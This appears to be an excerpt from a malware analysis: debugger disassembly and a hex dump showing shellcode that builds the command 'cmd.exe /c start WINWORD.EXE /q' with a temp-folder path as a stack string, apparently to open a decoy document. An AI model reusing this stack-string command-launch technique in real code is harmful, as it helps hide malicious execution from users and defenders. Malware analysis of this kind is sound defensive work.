 C70424 636D642E mov dword ptr ss:[esp],2E646D63
C74424 04 65786520 mov dword ptr ss:[esp+4],20657865
C74424 08 2F632073 mov dword ptr ss:[esp+8],7320632F
C74424 0C 74617274 mov dword ptr ss:[esp+C],74726174
C74424 10 2057494E mov dword ptr ss:[esp+10],4E495720
C74424 14 574F5244 mov dword ptr ss:[esp+14],44524F57
C74424 18 2E455845 mov dword ptr ss:[esp+18],4558452E
C74424 1C 202F7120 mov dword ptr ss:[esp+1C],20712F20
C74424 20 22000000 mov dword ptr ss:[esp+20],22 22:'\"'
8965 C0 mov dword ptr ss:[ebp-40],esp [ebp-40]:"cmd.exe /c start WINWORD.EXE /q \"C:\\Use
8D4424 21 lea eax,dword ptr ss:[esp+21]
8945 D8 mov dword ptr ss:[ebp-28],eax [ebp-28]:"C:\\User AppData\\Local\\Temp\\"
FF75 D8 push dword ptr ss:[ebp-28] [ebp-28]:"C:\\User AppData\\Local\\Temp\\"
68 04010000 push 104
FF57 DC call dword ptr ds:[edi-24] GetTempPathA
十六进制 ASCII
04 01 00 00 19 46 26 00 63 6D 64 2E 65 78 65 20 .....F&.cmd.exe
2F 63 20 73 74 61 72 74 20 57 49 4E 57 4F 52 44 /c start WINWORD
2E 45 58 45 20 2F 71 20 22 43 3A 5C 55 73 65 72 .EXE /q "C:\User
73 5C 4C 61 62 5C 41 70 70 44 61 74 61 5C 4C 6F s\Lab\AppData\Lo
63 61 6C 5C 54 65 6D 70 5C 00 26 00 EA 48 26 00 cal\Temp\.&.êH&.
70 46 26 00 BA CF 85 77 4C 17 03 00 08 00 15 C0 pF&.ºÏ.wL......À